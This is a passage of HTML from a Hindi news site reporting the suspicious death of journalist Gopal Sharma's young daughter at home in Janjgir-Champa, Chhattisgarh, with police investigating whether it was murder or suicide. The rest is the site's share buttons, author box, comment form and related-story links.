href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div><p style="text-align: justify;">पत्रकार की युवा बेटी की घर में लाश मिलने का मामला सामने आया है ।</p> <p style="text-align: justify;">मामला छत्तीसगढ़ के जांजगीर-चांपा जिले का है जहाँ पत्रकार गोपाल शर्मा की युवा पुत्री इशिका शर्मा की घर में रहस्यमय तरीके से मौत हो गई। उसकी घर पर लाश मिली है। मामला हत्या का है या आत्महत्या का, इस पर कोतवाली पुलिस जांच पड़ताल कर रही है।</p> <p style="text-align: justify;">जिला पुलिस अधीक्षक विजय अग्रवाल ने भी घटनास्थल पर पहुंच कर आवश्यक जानकारी ली। साथ ही डॉग स्क्वायड की भी मदद ली जा रही है ।</p> <p style="text-align: justify;">प्राप्त जानकारी के मुताबिक पत्रकार गोपाल शर्मा ने जांजगीर यादव चौक के पास नया मकान बनवाया है और 1 फरवरी को ही गृहप्रवेश किया था। वे किसी कार्य से अपने पुराने निवास स्थान कोरबा आये थे ।</p> <p style="text-align: justify;">इसी बीच उन्हें फोन के जरिए इस घटना की जानकारी मिली तो वे पत्नी के साथ तत्काल जांजगीर-चांपा पहुंचे।</p> <p style="text-align: justify;">इशिका शर्मा जांजगीर में ही रहकर न्यूज चैनल में बतौर पत्रकार काम करती थी। घर पर उसके साथ भाई और एक अन्य युवक के होने का पता चला है। इस घटना से क्षेत्र में सनसनी व्याप्त है व जांजगीर सहित कोरबा के पत्रकारों में शोक की लहर है।</p> <section class="morenews-author-bio"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">About the Author</span> <span class="heading-line-after"></span> </h2> </div> <div class="author-box-content"> <div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /> </div> <div class="author-info"> <h4 class="author-name"> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </h4> <p class="author-role"> Administrator </p> <p class="author-description"> </p> <div class="author-website-and-posts"> <a class="author-website" href="https://www.bhadas2media.com" target="_blank" rel="noopener"> Visit Website </a> <a href="https://www.bhadas2media.com/author/admin/" class="author-posts-link"> View All Posts </a> </div> </div> </div> </section> <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/" data-a2a-title="पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div> <div class="post-item-metadata entry-meta author-links"> </div> <nav class="navigation post-navigation" aria-label="Post navigation"> <h2 class="screen-reader-text">Post navigation</h2> <div class="nav-links"><div class="nav-previous"><a href="https://www.bhadas2media.com/own-anger/nujis-demand-for-rail-travel-concession-to-journalists-rejected-declaration-of-countrywide-struggle/" rel="prev">Previous: <span class="em-post-navigation nav-title">एनयूजे आई की पत्रकारों को रेलयात्रा रियायत देने की मांग खारिज, देशव्यापी संघर्ष का ऐलान</span></a></div><div class="nav-next"><a href="https://www.bhadas2media.com/important/news-127-completes-10-years-of-success-honors-those-doing-excellent-work/" rel="next">Next: <span class="em-post-navigation nav-title">न्यूज 127 ने पूरे किये सफलता के 10 साल, उत्कृष्ट कार्य करने वालों किया सम्मानित</span></a></div></div> </nav> </div> </div> </div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bhadas2media.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p> <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1753' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p></form> </div> </div> <div class="promotionspace enable-promotionspace"> <div class="af-reated-posts morenews-customizer"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">Related Stories</span> <span class="heading-line-after"></span> </h2> </div> <div class="af-container-row clearfix"> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="उत्तरकाशी में लापता पत्रकार का शव बरामद, मौत पर उठे सवाल" href="https://www.bhadas2media.com/tribute/body-of-missing-journalist-recovered-in-uttarkashi-questions-raised-over-death/"></a> <img width="600" height="337" src="https://www.bhadas2media.com/wp-content/uploads/2025/09/rajeev-uk-600x337-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="rajeev-uk-600x337" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/09/rajeev-uk-600x337-1.jpg 600w, https://www.bhadas2media.com/wp-content/uploads/2025/09/rajeev-uk-600x337-1-300x169.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/question-on-media/" aria-label="मीडिया पर सवाल"> मीडिया पर सवाल </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/tribute/" aria-label="श्रद्धांजलि"> श्रद्धांजलि </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/tribute/body-of-missing-journalist-recovered-in-uttarkashi-questions-raised-over-death/">उत्तरकाशी में लापता पत्रकार का शव बरामद, मौत पर उठे सवाल</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> September 30, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="वरिष्ठ पत्रकार पुण्य प्रसून वाजपेयी की माताजी कुसुम वाजपेयी का निधन" href="https://www.bhadas2media.com/tribute/senior-journalist-punya-prasun-vajpayees-mother-kusum-vajpayee-passed-away/"></a> <img width="640" height="656" src="https://www.bhadas2media.com/wp-content/uploads/2025/09/3eaf58f3-7468-49fd-a027-61537cc7b0dc.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="3eaf58f3-7468-49fd-a027-61537cc7b0dc" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/09/3eaf58f3-7468-49fd-a027-61537cc7b0dc.jpg 683w, https://www.bhadas2media.com/wp-content/uploads/2025/09/3eaf58f3-7468-49fd-a027-61537cc7b0dc-293x300.jpg 293w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/tribute/" aria-label="श्रद्धांजलि"> श्रद्धांजलि </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/tribute/senior-journalist-punya-prasun-vajpayees-mother-kusum-vajpayee-passed-away/">वरिष्ठ पत्रकार पुण्य प्रसून वाजपेयी की माताजी कुसुम वाजपेयी का निधन</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> September 1, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-3 float-l pad latest-posts-grid af-sec-post"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="पत्रकारिता के दो स्तंभ गिरे – नरेश तोमर और राकेश खंडूड़ी को भावभीनी श्रद्धांजलि" href="https://www.bhadas2media.com/tribute/two-pillars-of-journalism-have-fallen-heartfelt-tribute-to-naresh-tomar-and-rakesh-khanduri/"></a> <img width="640" height="464" src="https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-28-at-11.11.23.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-08-28 at 11.11.23" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-28-at-11.11.23.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-28-at-11.11.23-300x217.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/tribute/" aria-label="श्रद्धांजलि"> श्रद्धांजलि </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/tribute/two-pillars-of-journalism-have-fallen-heartfelt-tribute-to-naresh-tomar-and-rakesh-khanduri/">पत्रकारिता के दो स्तंभ गिरे – नरेश तोमर और राकेश खंडूड़ी को भावभीनी श्रद्धांजलि</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> August 29, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </article> </main> </div> <div id="secondary" class="sidebar-area sidebar-sticky-top"> <aside class="widget-area color-pad"> <div id="media_video-8" class="widget morenews-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1753-1" preload="metadata" controls="controls"><source type="video/mp4" 